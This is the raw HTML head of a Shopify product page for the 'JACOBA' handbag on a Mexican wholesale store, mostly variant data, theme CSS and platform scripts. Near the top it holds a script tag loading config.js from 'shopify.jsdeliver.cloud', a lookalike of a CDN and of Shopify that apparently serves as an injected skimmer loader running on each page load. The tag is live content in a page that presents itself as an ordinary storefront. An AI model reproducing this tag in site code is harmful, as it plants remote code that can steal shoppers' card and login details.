

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elbabolsasmayoreo.com/products/jacoba
body_size: 63115
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "elbabolsas.myshopify.com";


KiwiSizing.data = {
  collections: "157400399916,449139507440",
  tags: "",
  product: "8478201577712",
  vendor: "Elba Bolsas mayoreo",
  type: "BOLSAS",
  title: "JACOBA",
  images: ["\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3254JACOBACAMEL..jpg?v=1706116832","\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/10JACOBA.jpg?v=1706313574","\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3254JACOBACAMEL.jpg?v=1706313574","\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3255JACOBABLANCO..jpg?v=1706313574","\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3255JACOBABLANCO.jpg?v=1706313574","\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3256JACOBAMAQUILLAJE..jpg?v=1706313574","\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3256JACOBAMAQUILLAJE.jpg?v=1706313574","\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3257JACOBAROSA..jpg?v=1706313574","\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3257JACOBAROSA.jpg?v=1706313574","\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3258JACOBANEGRO..jpg?v=1706313574","\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3258JACOBANEGRO.jpg?v=1706313574","\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3259JACOBAARCOIRIS..jpg?v=1706313574","\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3259JACOBAARCOIRIS.jpg?v=1706313574"],
  options: [{"name":"Color","position":1,"values":["Camel","Negro","Maquillaje","Rosa","Arcoiris","Blanco"]}],
  variants: [{"id":44992733511920,"title":"Camel","option1":"Camel","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41660354625776,"product_id":8478201577712,"position":1,"created_at":"2024-01-24T11:20:30-06:00","updated_at":"2024-01-24T11:20:32-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3254JACOBACAMEL..jpg?v=1706116832","variant_ids":[44992733511920]},"available":true,"name":"JACOBA - Camel","public_title":"Camel","options":["Camel"],"price":15900,"weight":0,"compare_at_price":38900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34327079911664,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3254JACOBACAMEL..jpg?v=1706116832"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44992733446384,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41660355313904,"product_id":8478201577712,"position":10,"created_at":"2024-01-24T11:20:30-06:00","updated_at":"2024-01-26T17:59:34-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3258JACOBANEGRO..jpg?v=1706313574","variant_ids":[44992733446384]},"available":true,"name":"JACOBA - Negro","public_title":"Negro","options":["Negro"],"price":15900,"weight":0,"compare_at_price":38900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34327080370416,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3258JACOBANEGRO..jpg?v=1706313574"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44992733479152,"title":"Maquillaje","option1":"Maquillaje","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41660354822384,"product_id":8478201577712,"position":6,"created_at":"2024-01-24T11:20:30-06:00","updated_at":"2024-01-26T17:59:34-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3256JACOBAMAQUILLAJE..jpg?v=1706313574","variant_ids":[44992733479152]},"available":true,"name":"JACOBA - Maquillaje","public_title":"Maquillaje","options":["Maquillaje"],"price":15900,"weight":0,"compare_at_price":38900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34327080173808,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3256JACOBAMAQUILLAJE..jpg?v=1706313574"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44992733544688,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41660355379440,"product_id":8478201577712,"position":8,"created_at":"2024-01-24T11:20:30-06:00","updated_at":"2024-01-26T17:59:34-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3257JACOBAROSA..jpg?v=1706313574","variant_ids":[44992733544688]},"available":true,"name":"JACOBA - Rosa","public_title":"Rosa","options":["Rosa"],"price":15900,"weight":0,"compare_at_price":38900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34327080304880,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3257JACOBAROSA..jpg?v=1706313574"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44992733577456,"title":"Arcoiris","option1":"Arcoiris","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41660354429168,"product_id":8478201577712,"position":12,"created_at":"2024-01-24T11:20:30-06:00","updated_at":"2024-01-26T17:59:34-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3259JACOBAARCOIRIS..jpg?v=1706313574","variant_ids":[44992733577456]},"available":true,"name":"JACOBA - Arcoiris","public_title":"Arcoiris","options":["Arcoiris"],"price":15900,"weight":0,"compare_at_price":38900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34327080435952,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3259JACOBAARCOIRIS..jpg?v=1706313574"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44992733610224,"title":"Blanco","option1":"Blanco","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":41660355346672,"product_id":8478201577712,"position":4,"created_at":"2024-01-24T11:20:30-06:00","updated_at":"2024-01-26T17:59:34-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3255JACOBABLANCO..jpg?v=1706313574","variant_ids":[44992733610224]},"available":true,"name":"JACOBA - Blanco","public_title":"Blanco","options":["Blanco"],"price":15900,"weight":0,"compare_at_price":38900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34327080042736,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/3255JACOBABLANCO..jpg?v=1706313574"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://elbabolsasmayoreo.com/products/jacoba">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><title>
      JACOBA
 &ndash; Elbabolsasmayoreo</title>

    
      <meta name="description" content="-BOLSA DE MANO IMITACION PIEL -CORREA EXPANDIBLE -DETALLES METALICOS -ASA CORTA DE MANO Medidas: Ancho 12 cm Alto 19 cm Base 26 cm">
    

    

<meta property="og:site_name" content="Elbabolsasmayoreo">
<meta property="og:url" content="https://elbabolsasmayoreo.com/products/jacoba">
<meta property="og:title" content="JACOBA">
<meta property="og:type" content="product">
<meta property="og:description" content="-BOLSA DE MANO IMITACION PIEL -CORREA EXPANDIBLE -DETALLES METALICOS -ASA CORTA DE MANO Medidas: Ancho 12 cm Alto 19 cm Base 26 cm"><meta property="og:image" content="http://elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832">
  <meta property="og:image:secure_url" content="https://elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="159.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="JACOBA">
<meta name="twitter:description" content="-BOLSA DE MANO IMITACION PIEL -CORREA EXPANDIBLE -DETALLES METALICOS -ASA CORTA DE MANO Medidas: Ancho 12 cm Alto 19 cm Base 26 cm">


    <script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/constants.js?v=165488195745554878101729022440" defer="defer"></script>
    <script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/pubsub.js?v=2921868252632587581729022442" defer="defer"></script>
    <script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/global.js?v=77203367985599398841729022441" defer="defer"></script>
    <script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/jquery.js?v=39628375719901859641729022442" defer="defer"></script>
    <script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/slick.min.js?v=169510929036442686281729022442" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="dsvuNwCdJ_05opMXC8oX6YHFCTLYN6gkwGbNdK2QyOk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27320778796/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://elbabolsasmayoreo.com/products/jacoba.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"cc2ba4c9807fcf6205f4fe6ff193f648","betas":["rich-media-storefront-analytics"],"domain":"elbabolsasmayoreo.com","predictiveSearch":true,"shopId":27320778796,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "elbabolsas.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-centeniall-1-6-0","id":146765873392,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "elbabolsasmayoreo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//elbabolsasmayoreo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DsYPGvvX.es.esm.js"></script>
<script defer="defer" async type="module" src="//elbabolsasmayoreo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C1YIMwSk.esm.js"></script>
<script type="module">
  await import("//elbabolsasmayoreo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DsYPGvvX.es.esm.js");
await import("//elbabolsasmayoreo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C1YIMwSk.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0457\/2220\/6365\/files\/pushdaddy_v47_test.js?shop=elbabolsas.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pushdaddy_a3.js?shop=elbabolsas.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27320778796,"offset":-21600,"reqid":"facbd249-5e4d-4089-bcaf-4e2484c405d4-1763396017","pageurl":"elbabolsasmayoreo.com\/products\/jacoba","u":"70b1bbced495","p":"product","rtyp":"product","rid":8478201577712};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//elbabolsasmayoreo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://elbabolsasmayoreo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//elbabolsasmayoreo.com/cdn/shop/t/8/compiled_assets/scripts.js?1467"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "Lucida Grande", 'Lucida Sans Unicode', 'Lucida Sans', Lucida, Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 245, 245, 245;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 252, 17, 199;
        --color-base-accent-1: 252, 17, 199;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #F5F5F5;

        --gradient-base-background-1: #F5F5F5;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: #fc11c7;
        --gradient-base-accent-2: #121212;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.4;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.8;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 14px;
        --buttons-radius-outset: 14px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.95;
        --buttons-shadow-opacity: 0.3;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.25;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/base.css?v=97484096366930533261729022441" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821729022441"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian 